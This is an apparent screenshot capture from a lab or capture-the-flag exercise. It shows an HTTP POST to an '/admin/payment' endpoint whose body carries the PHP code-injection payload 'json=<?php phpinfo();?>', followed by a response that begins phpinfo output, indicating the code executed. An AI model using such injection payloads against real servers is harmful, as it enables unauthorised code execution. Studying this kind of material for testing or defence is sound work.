 Pretty Raw Hex \n
POST /admin/payment HTTP/1.1
Host: 59.110.156.237:20652
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Connection : close
Cookie : PHPSESSID =v5cinq8v1m63qlsob6o77r8ip4
Upgrade-Insecure-Requests : 1
Priority : u=0, i
Content-Type : application/x-www-form-urlencoded
Content-Length : 23
json=<?php phpinfo();?>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 12:38:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length : 101343
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml "><head>
11 <style type="text/css ">
12 body {background-color : #fff; color: #222; font-family :
sans-serif ;}
13 pre {margin: 0; font-family : monospace ;}
14 a:link {color: #009; text-decoration : none; background-color :
#fff;}
15 a:hover {text-decoration : underline ;}
16 table {border-collapse : collapse ; border: 0; width: 934px;
box-shadow : 1px 2px 3px #ccc;}
17 .center {text-align : center ;}
18 .center table {margin: 1em auto; text-align : left;}
19 .center th {text-align : center !important ;}
20 td, th {border: 1px solid #666; font-size : 75%; vertical-align :
baseline ; padding : 4px 5px;}
21 h1 {font-size : 150%;}